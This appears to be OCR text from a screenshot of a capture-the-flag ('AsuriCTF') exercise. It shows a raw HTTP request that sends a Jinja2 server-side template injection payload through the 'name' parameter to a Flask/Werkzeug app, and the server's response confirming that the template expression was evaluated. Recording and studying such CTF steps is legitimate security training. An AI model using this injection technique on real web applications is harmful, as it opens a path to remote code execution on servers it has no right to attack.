 1 GET /?name={{self.__class__.__base__.__subclasses__()[0].__init__}}
HTTP/1.1
2 Host: 119.45.24.140:9312
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: grafana_session=d777f09cc189278921163ce60d60baa2; redirect_to=
%2F
9 Connection: close
10
11
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 157
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 11 Dec 2021 08:27:04 GMT
6
7 <h1>
Welcome to AsuriCTF
</h1>
<br>
<b>
Please enter your name use 'GET' method, such as 'name=ye'
</b>
<br>
Your name is <slot wrapper '__init__' of 'type' objects>